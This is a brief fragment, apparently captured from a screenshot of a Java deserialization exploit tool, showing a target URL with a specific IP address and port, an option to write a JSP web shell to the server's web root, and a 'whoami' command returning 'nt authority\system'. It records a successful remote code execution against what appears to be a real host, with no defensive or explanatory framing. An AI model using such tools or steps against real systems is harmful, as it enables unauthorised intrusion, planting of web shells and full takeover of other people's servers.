 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://211.21.229.200:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org